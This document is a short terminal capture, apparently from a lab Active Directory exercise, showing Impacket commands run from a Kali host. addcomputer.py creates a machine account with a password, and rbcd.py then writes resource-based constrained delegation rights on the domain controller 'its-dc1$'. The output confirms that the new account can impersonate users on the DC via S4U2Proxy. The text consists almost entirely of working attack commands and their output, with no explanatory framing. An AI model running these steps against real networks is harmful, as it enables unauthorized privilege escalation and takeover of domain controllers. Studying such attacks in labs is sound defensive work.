 ┌──(giulio㉿kaliGiulio)-[~]
└─$ addcomputer.py -computer-name 'daclComputer$' -computer-pass 'Megaman!1' -dc-ip 192.168.0.100 its-piemonte.local/DACL_Test:'Example!1'
Impacket v0.12.0.dev1+20240130.154745.97007e84 - Copyright 2023 Fortra

[*] Successfully added machine account daclComputer$ with password Megaman!1.

┌──(giulio㉿kaliGiulio)-[~]
└─$ rbcd.py -delegate-to 'its-dc1$' -delegate-from 'daclComputer$' -dc-ip 192.168.0.100 -action write its-piemonte/DACL_Test:'Example!1'
Impacket v0.12.0.dev1+20240130.154745.97007e84 - Copyright 2023 Fortra

[*] Accounts allowed to act on behalf of other identity:
[*]     pirelli      (S-1-5-21-3543871144-676301019-4006120668-1104)
[*] Delegation rights modified successfully!
[*] daclComputer$ can now impersonate users on its-dc1$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*]     pirelli      (S-1-5-21-3543871144-676301019-4006120668-1104)
[*]     daclComputer$   (S-1-5-21-3543871144-676301019-4006120668-1249)